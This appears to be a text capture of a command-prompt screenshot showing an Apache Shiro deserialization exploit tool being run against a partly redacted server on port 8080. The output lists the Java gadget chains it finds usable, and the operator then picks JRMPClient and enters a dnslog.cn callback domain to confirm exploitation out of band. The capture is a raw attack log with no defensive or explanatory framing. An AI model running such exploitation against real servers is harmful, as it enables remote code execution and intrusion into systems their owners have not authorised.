 C:\WINDOWS\system32\cmd.exe - java -jar shiro_tool.jar http:/ .130:8080
[*] find: CommonsCollectionsK2 can be use
[*] find: Spring1 can be use
[*] find: Spring2 can be use
[*] find: ROME can be use
[*] find: JRMPClient can be use
0: CommonsBeanutils1
1: CommonsCollections1
2: CommonsBeanutils2
3: CommonsCollections5
4: CommonsCollections6
5: CommonsCollections7
6: CommonsCollections10
7: CommonsCollectionsK2
8: Spring1
9: Spring2
10: ROME
11: JRMPClient
[-] please enter the number(0-11)
> 11
[-] use gadget: JRMPClient
[*] JRMPClient command example: xx.xx.xx.xx:8888
[-] please enter command, enter q or quit to quit, enter back to re-choose gadget
> 3eovac.dnslog.cn